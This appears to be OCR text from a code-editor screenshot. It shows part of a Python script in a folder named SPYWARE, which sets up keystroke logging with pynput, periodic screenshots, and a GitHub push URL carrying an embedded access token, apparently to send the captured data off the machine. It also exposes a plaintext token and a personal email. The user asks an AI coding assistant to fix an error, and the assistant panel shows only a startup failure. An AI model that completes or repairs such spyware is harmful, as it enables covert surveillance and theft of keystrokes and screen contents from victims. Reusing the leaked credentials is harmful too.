 File Edit Selection View Go Run ···
UNIMATE
E... 
about.html
audio.html
bot.html
can.jpg
chat.html
find.html
index.html
login.html
main.html
menu.html
plane.png
quiz.html
reg.html
signup.html
translate.html
your_script.py
1
this.py that.py these.py
C: > SPYWARE > these.py > ...
Stop Code Run (Ctrl+Alt+M)
6 from pynput.keyboard import Key, Listener
7 from PIL import ImageGrab
8
9 # Configuration
10 SCREENSHOT_FOLDER = "C:\\shot"  # Folder to save screenshots (auto-created)
11 LOG_FILE = os.path.join(SCREENSHOT_FOLDER, "log.txt")  # Log file path
12 SCREENSHOT_INTERVAL = 10  # Seconds between screenshots
13
14 # GitHub repository info
15 GITHUB_USERNAME = "lhucky1"  # Replace with yours
16 GITHUB_REPO = "test"  # Replace with yours
17 GITHUB_PAT = "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"  # Replace with yours (keep secret!)
18 GITHUB_EMAIL = "ericboatenglucky@gmail.com"  # For Git commits
19 GITHUB_NAME = "lhucky"  # For Git commits
20
21 # Construct remote URL with PAT for HTTPS auth
22 REMOTE_URL = f"https://{GITHUB_USERNAME}:{GITHUB_PAT}@github.com/{GITHUB_USERNAME}/{GITHUB_REP
23
24 # Ensure screenshot folder exists
25 if not os.path.exists(SCREENSHOT_FOLDER):
26 os.makedirs(SCREENSHOT_FOLDER)
27 print(f"Created folder: {SCREENSHOT_FOLDER}")
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS Filter Code
[Running] python -u "c:\SPYWARE\these.py"
CHAT
C:\shot\screenshot_2025-06-
19_18-13-24.png
correct this error
these.py:1-35
GitHub Copilot
Copilot took too long to get
ready. Please ensure you are
signed in to GitHub and that
the extension
GitHub.copilot-chat is
installed and enabled.
Add Context...
these.py Current file
Edit files in your workspace
Edit GPT-4.1